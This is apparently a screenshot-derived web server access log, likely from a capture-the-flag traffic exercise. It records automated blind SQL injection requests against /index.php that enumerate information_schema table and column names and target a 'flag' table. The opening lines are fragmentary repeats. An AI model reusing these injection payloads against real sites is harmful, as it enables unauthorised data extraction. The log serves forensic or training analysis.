 "python-requests/2.26.0"
where%20table_name
172.17.0.1 - - [01/Sep/2021
_schema.tables%
20where%20table_schema=
TTP/1.1" 200 437 "-"
"python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:42:25 +0000] "GET /index.php?id=1%20and%20if(substr((select%20table_name%20from%20information_schema.tables%
20where%20table_schema='sqli'%20limit%200,1),5,1)%20=%20'0',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 437 "-"
"python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:42:25 +0000] "GET /index.php?id=1%20and%20if(substr((select%20table_name%20from%20information_schema.tables%
20where%20table_schema='sqli'%20limit%200,1),5,1)%20=%20'/',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 437 "-"
"python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:42:25 +0000] "GET /index.php?id=1%20and%20if(substr((select%20table_name%20from%20information_schema.tables%
20where%20table_schema='sqli'%20limit%200,1),5,1)%20=%20'.',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 437 "-"
"python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:42:25 +0000] "GET /index.php?id=1%20and%20if(substr((select%20table_name%20from%20information_schema.tables%
20where%20table_schema='sqli'%20limit%200,1),5,1)%20=%20'-',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 437 "-"
"python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:42:25 +0000] "GET /index.php?id=1%20and%20if(substr((select%20table_name%20from%20information_schema.tables%
20where%20table_schema='sqli'%20limit%200,1),5,1)%20=%20',',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 436 "-"
"python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:42:25 +0000] "GET /index.php?id=1%20and%20if(substr((select%20table_name%20from%20information_schema.tables%
20where%20table_schema='sqli'%20limit%200,1),5,1)%20=%20'+',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 495 "-"
"python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:44:01 +0000] "GET /index.php?id=1%20and%20if(substr((select%20column_name%20from%20information_schema.columns%
20where%20table_name='flag'%20and%20table_schema='sqli'),1,1)%20=%20'%C2%80',1,(select%20table_name%20from%20information_schema.tables))
HTTP/1.1" 200 454 "-" "python-requests/2.26.0"
行 354，列 162
18 个字符，共 690,606 个
100%
Unix (LF)
UTF-8